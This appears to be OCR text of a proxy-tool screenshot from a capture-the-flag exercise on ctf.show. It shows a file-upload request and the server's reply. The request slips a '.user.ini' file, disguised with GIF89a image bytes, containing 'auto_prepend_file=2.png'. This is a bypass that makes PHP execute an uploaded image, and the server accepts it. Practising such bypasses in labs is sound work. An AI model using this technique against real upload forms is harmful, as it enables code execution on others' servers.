 发送
取消
请求
美化 Raw Hex \n
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4bjE1k4na9n997Ms
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://ec667ea8-940b-440d-b6af-c00fadc7f12f.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ec667ea8-940b-440d-b6af-c00fadc7f12f.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundary4bjE1k4na9n997Ms
22 Content-Disposition: form-data; name="file"; filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=2.png
27 ------WebKitFormBoundary4bjE1k4na9n997Ms--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 20 Oct 2025 09:55:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}